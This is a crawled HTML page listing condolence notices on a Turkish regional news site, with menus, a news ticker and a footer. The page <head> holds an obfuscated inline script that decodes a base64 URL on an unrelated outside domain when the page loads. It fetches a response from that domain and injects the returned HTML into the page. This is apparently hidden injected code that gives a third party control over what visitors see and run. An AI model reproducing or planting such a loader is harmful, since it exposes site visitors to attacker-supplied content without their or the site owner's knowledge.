

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bizimbolgehaber.com/taziyeler
body_size: 6033
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.bizimbolgehaber.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.bizimbolgehaber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.bizimbolgehaber.com/images/genel/15443506105c0ceb92aee5a.png"><link rel="canonical" href="http://www.bizimbolgehaber.com/taziyeler" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Taziyeler - Bizim Bölge Haber</title><meta name=description content="Bizim Bölge Haber - Vefat ve Taziye Duyuruları" ><meta name=keywords content="vefat haberleri,taziye haberleri,ölüm haberleri,baş sağlığı bilgileri" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #f9f9f9; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #ffffff; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #ffffff; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #486aa5; line-height: 40px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #f8f8f8 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=http://www.bizimbolgehaber.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=http://www.bizimbolgehaber.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0zODE3NjI5NDQ=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1812422510{ width: 55px; } .page_speed_1103294465{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><div class="container reklamkodumsol"><a target="_blank" href=""><img src=http://www.bizimbolgehaber.com/images/reklamlar/2022/04/sol-1-1650280194.jpg alt="sol-1"></a></div><div class="container reklamkodumsag"><a target="_blank" href=""><img src=http://www.bizimbolgehaber.com/images/reklamlar/2022/04/sag-1-1650280225.jpg alt="sağ-1"></a></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-7"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>38.5339</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>43.6954</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>4039.8</strong></abbr></div></div></div><div class="col-md-5"><div class="d-flex justify-content-end align-items-center"><div class="mr-4"><a class="btn btn-danger border-radius-4 px-3 py-1 mr-1" href="http://www.bizimbolgehaber.com/webtv"><i class="fa fa-play pr-1"></i> WEB TV</a><a class="btn btn-danger border-radius-4 px-3 py-1" href="http://www.bizimbolgehaber.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></div><div><ul class="top-social"><li><a rel="nofollow" href="https://twitter.com/@bizimbolgehaber" target="_blank"><i class="fa fa-twitter"></i></a><a rel="nofollow" href="https://www.facebook.com" target="_blank"><i class="fa fa-facebook"></i></a><a rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a rel="nofollow" href="https://www.instagram.com/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="Bizim Bölge Haber" class="nav-brand mobile-logo py-md-1" href="http://www.bizimbolgehaber.com"><img title="Bizim Bölge Haber" height=70 src=http://www.bizimbolgehaber.com/images/genel/bizim-bolge-haber-logo-1638534598.jpg alt="Bizim Bölge Haber"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="http://www.bizimbolgehaber.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1812422510"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1103294465 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="http://www.bizimbolgehaber.com/gundem">GÜNDEM</a></li><li><a href="http://www.bizimbolgehaber.com/ekonomi">EKONOMİ</a></li><li><a href="http://www.bizimbolgehaber.com/saglik">SAĞLIK</a></li><li><a href="http://www.bizimbolgehaber.com/spor">SPOR</a></li><li><a href="http://www.bizimbolgehaber.com/siyaset">SİYASET</a></li><li><a href="http://www.bizimbolgehaber.com/magazin">MAGAZİN</a></li><li><a href="http://www.bizimbolgehaber.com/teknoloji">TEKNOLOJİ</a></li><li><a href="http://www.bizimbolgehaber.com/dunya">DÜNYA</a></li><li class="d-block d-sm-none"><a href="http://www.bizimbolgehaber.com/yazarlar">Yazarlar</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=http://www.bizimbolgehaber.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="http://www.bizimbolgehaber.com/kultur-sanat">KÜLTÜR SANAT</a></li><li><a target="_blank" href="http://www.bizimbolgehaber.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="http://www.bizimbolgehaber.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://www.bizimbolgehaber.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://www.bizimbolgehaber.com/biyografiler">BİYOGRAFİLER</a></li><li><a href="http://www.bizimbolgehaber.com/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="http://www.bizimbolgehaber.com/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="http://www.bizimbolgehaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="http://www.bizimbolgehaber.com/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="Edirne Gümrük Sahasında Uyuşturucu Madde Yakalandı" href="haber/edirne-gumruk-sahasinda-uyusturucu-madde-yakalandi-1124">Edirne Gümrük Sahasında Uyuşturucu Madde Yaka...</a><a title="Erhan Acar ve Ailesinin Mutlu Günü" href="haber/erhan-acar-ve-ailesinin-mutlu-gunu-1123">Erhan Acar ve Ailesinin Mutlu Günü</a><a title="Başkan Çerkez Öğrencilerin Sevincine Ortak Oldu" href="haber/baskan-cerkez-ogrencilerin-sevincine-ortak-oldu-1122">Başkan Çerkez Öğrencilerin Sevincine Ortak Ol...</a><a title="Çekmeköy&#039;de Dopdolu Bir Yarıyıl Tatili Çocukları Bekliyor" href="haber/cekmekoyde-dopdolu-bir-yariyil-tatili-cocuklari-bekliyor-1121">Çekmeköy&#039;de Dopdolu Bir Yarıyıl Tatili Çocukl...</a><a title="İYİ Parti Çekmeköy Basın Gününü Kutladı" href="haber/iyi-parti-cekmekoy-basin-gununu-kutladi-1120">İYİ Parti Çekmeköy Basın Gününü Kutladı</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="http://www.bizimbolgehaber.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="http://www.bizimbolgehaber.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://www.bizimbolgehaber.com/nobetci-eczaneler">Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://www.bizimbolgehaber.com/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="http://www.bizimbolgehaber.com/seri-ilanlar">İlanlar</a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><h1 class="title-border font-size-20 font-weight-6 mb-3 mt-1">Taziyeler</h1><div class="row"><div class="col-lg-3 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="http://www.bizimbolgehaber.com/taziyeler/emin-yusuf-2"><img class="img-fluid" src=http://www.bizimbolgehaber.com/images/taziyeler/2018/12/emin-yusuf-1544874835.jpg alt="Emin Yusuf"></a></div><div class="post-content"><h3 class="post-title h40"><a href="http://www.bizimbolgehaber.com/taziyeler/emin-yusuf-2">Emin Yusuf</a></h3><span class="post-date-info"><i class="fa fa-calendar"></i> 25-11-15 13:00 </span></div></div></div></div><div class="ts-pagination text-center mb-20"></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Bizim Bölge Haber 2021</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/@bizimbolgehaber"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="http://www.bizimbolgehaber.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="http://www.bizimbolgehaber.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="http://www.bizimbolgehaber.com/sayfa/kunye-1">Künye</a><a href="http://www.bizimbolgehaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="http://www.bizimbolgehaber.com/sitene-ekle">Sitene Ekle</a><a href="http://www.bizimbolgehaber.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="http://www.bizimbolgehaber.com/haber-gonder">Haber Gönder</a><a href="http://www.bizimbolgehaber.com/firma-ekle">Firma Ekle</a><a href="http://www.bizimbolgehaber.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="http://www.bizimbolgehaber.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="http://www.bizimbolgehaber.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="http://www.bizimbolgehaber.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="http://www.bizimbolgehaber.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=http://www.bizimbolgehaber.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(document).ready(function () { $(document).bind('cut copy paste', function (e) { e.preventDefault(); }); $(document).on("contextmenu",function(e){ return false; }); }); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","100px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","100px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "http://www.bizimbolgehaber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'kv7D2iMDpsL6TZ4tdqRX9cMdfezoNWtm7NAozLSK' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=http://www.bizimbolgehaber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>